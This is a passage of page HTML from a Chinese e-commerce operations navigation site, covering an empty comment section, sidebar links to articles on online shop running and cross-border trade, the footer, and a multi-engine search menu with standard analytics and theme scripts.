			<a href="https://www.chaoyunying.com/3081.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F3081.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.6M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2025)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 367</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 335</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 268</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13571.html" target='_blank' title="从国内电商转战跨境电商？真没想象中那么难！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761116841-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13571.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">从国内电商转战跨境电商？真没想象中那么难！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 250</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13672.html" target='_blank' title="瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/11/1763523242-税.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13672.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">2个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 219</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
